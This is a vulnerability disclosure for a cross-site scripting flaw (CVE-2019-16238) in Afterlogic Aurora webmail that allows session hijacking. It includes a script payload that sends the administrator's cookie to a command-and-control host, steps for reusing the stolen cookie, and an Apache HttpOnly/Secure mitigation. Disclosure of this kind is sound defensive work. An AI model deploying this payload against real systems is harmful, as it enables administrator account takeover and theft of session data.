Afterlogic Aurora v8.3.9-build-a3 - XSS / Session Hijack
Disclosure date: 09/12/19
CVE-2019-16238
Afterlogic Aurora v8.3.9-build-a3 and possibly before are affected by a cross site scripting vulnerability that can be leveraged for session hijacking. An attacker can exploit the XSS vulnerability, retrieve the session cookie from the administrator login, and take over the administrator account.
Vendor notification date: 9/10/19
Vendor has acknowledged the vulnerability and plans to address this issue in the next build.
See mitigation information at the bottom of this post.
Inserting malicious XSS:<script>document.location='http://c2/cgi-bin/script.cgi?'+document.cookie</script>

When the administrator views the logs:


We catch our inbound connection with the cookie:
Adding the retrieved session cookie:

Refreshing the page:
To prevent this from occurring at the server level, add the following to the apache2.conf file:Header edit Set-Cookie ^(.*)$ $1;HttpOnly;Secure